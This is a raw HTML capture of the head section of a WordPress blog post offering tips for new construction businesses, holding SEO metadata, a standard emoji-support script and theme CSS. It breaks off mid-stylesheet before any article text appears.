

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/
body_size: 60079
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Secrets Revealed! 8 Tips for New Construction Business in 2024 - AIMHI by Eve</title>
	<meta name="description" content="There’s no one-size-fits-all blueprint for success in the dynamic world of a construction business. In this article, we’ll explore the “secrets” that will positively position your new construction venture for 2024. Stay ahead of the curve with these invaluable insights and keys to proactive construction success." />
	<link rel="canonical" href="https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Secrets Revealed! 8 Tips for New Construction Business in 2024 - AIMHI by Eve" />
	<meta property="og:description" content="There’s no one-size-fits-all blueprint for success in the dynamic world of a construction business. In this article, we’ll explore the “secrets” that will positively position your new construction venture for 2024. Stay ahead of the curve with these invaluable insights and keys to proactive construction success." />
	<meta property="og:url" content="https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/" />
	<meta property="og:site_name" content="AIMHI by Eve" />
	<meta property="article:publisher" content="https://www.facebook.com/AIMHIbyEve" />
	<meta property="article:published_time" content="2023-12-25T11:27:59+00:00" />
	<meta property="article:modified_time" content="2023-12-28T07:40:30+00:00" />
	<meta property="og:image" content="https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Franzria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Franzria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#article","isPartOf":{"@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/"},"author":{"name":"Franzria","@id":"https://aimhi.ai/#/schema/person/6ee6ea7fcca017d6b512f70d3dcf40ad"},"headline":"Secrets Revealed! 8 Tips for New Construction Business in 2024","datePublished":"2023-12-25T11:27:59+00:00","dateModified":"2023-12-28T07:40:30+00:00","mainEntityOfPage":{"@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/"},"wordCount":1913,"commentCount":0,"publisher":{"@id":"https://aimhi.ai/#organization"},"image":{"@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#primaryimage"},"thumbnailUrl":"https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-scaled.jpg","keywords":["Construction business growth strategies","Construction business planning","Construction business secrets","Construction business success factors","Construction industry best practices","Construction startup advice","Entrepreneurship in construction","Launching a construction company","New construction business tips","New contractor tips and tricks","Starting a construction company","Tips for new contractors"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#respond"]}]},{"@type":"WebPage","@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/","url":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/","name":"Secrets Revealed! 8 Tips for New Construction Business in 2024 - AIMHI by Eve","isPartOf":{"@id":"https://aimhi.ai/#website"},"primaryImageOfPage":{"@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#primaryimage"},"image":{"@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#primaryimage"},"thumbnailUrl":"https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-scaled.jpg","datePublished":"2023-12-25T11:27:59+00:00","dateModified":"2023-12-28T07:40:30+00:00","description":"There’s no one-size-fits-all blueprint for success in the dynamic world of a construction business. In this article, we’ll explore the “secrets” that will positively position your new construction venture for 2024. Stay ahead of the curve with these invaluable insights and keys to proactive construction success.","breadcrumb":{"@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#primaryimage","url":"https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-scaled.jpg","contentUrl":"https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-scaled.jpg","width":2560,"height":1600,"caption":"Contractors sharing tips and ideas for new construction business"},{"@type":"BreadcrumbList","@id":"https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aimhi.ai/"},{"@type":"ListItem","position":2,"name":"Secrets Revealed! 8 Tips for New Construction Business in 2024"}]},{"@type":"WebSite","@id":"https://aimhi.ai/#website","url":"https://aimhi.ai/","name":"AIMHI by Eve","description":"Profit-first project management platform","publisher":{"@id":"https://aimhi.ai/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aimhi.ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aimhi.ai/#organization","name":"AIMHI by Eve","url":"https://aimhi.ai/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aimhi.ai/#/schema/logo/image/","url":"https://aimhi.ai/wp-content/uploads/2023/06/logo-cover.jpg","contentUrl":"https://aimhi.ai/wp-content/uploads/2023/06/logo-cover.jpg","width":1600,"height":800,"caption":"AIMHI by Eve"},"image":{"@id":"https://aimhi.ai/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIMHIbyEve","https://www.linkedin.com/company/aimhi-ai-meets-human-intelligence/","https://open.spotify.com/show/2g6fABlca6ANeV5f53zddd"]},{"@type":"Person","@id":"https://aimhi.ai/#/schema/person/6ee6ea7fcca017d6b512f70d3dcf40ad","name":"Franzria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aimhi.ai/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aca03505d771ffadd8579197e031a3cb3209b8361b33f81b216983c9e513ad5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aca03505d771ffadd8579197e031a3cb3209b8361b33f81b216983c9e513ad5?s=96&d=mm&r=g","caption":"Franzria"},"url":"https://aimhi.ai/author/author_franzria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AIMHI by Eve &raquo; Feed" href="https://aimhi.ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="AIMHI by Eve &raquo; Comments Feed" href="https://aimhi.ai/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AIMHI by Eve &raquo; Secrets Revealed! 8 Tips for New Construction Business in 2024 Comments Feed" href="https://aimhi.ai/secrets-revealed-8-tips-for-new-construction-business-in-2024/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aimhi.ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://aimhi.ai/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:#604b94;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.33333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.73333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.66666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.13333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.73333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.33333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.06666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:#604b94;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#604b94;background-color:#604b94;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#604b94;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#604b94;background-color:#604b94;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#604b94;border-color:#604b94;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#604b94;}.entry-meta,.entry-meta *{line-height:1.45;color:#604b94;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#604b94;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#604b94;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#604b94;border-color:#604b94;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#604b94;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#604b94;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#604b94;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#604b94;background-color:#604b94;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#604b94;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#604b94;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#604b94;background-color:#604b94;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#604b94;background-color:#604b94;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active 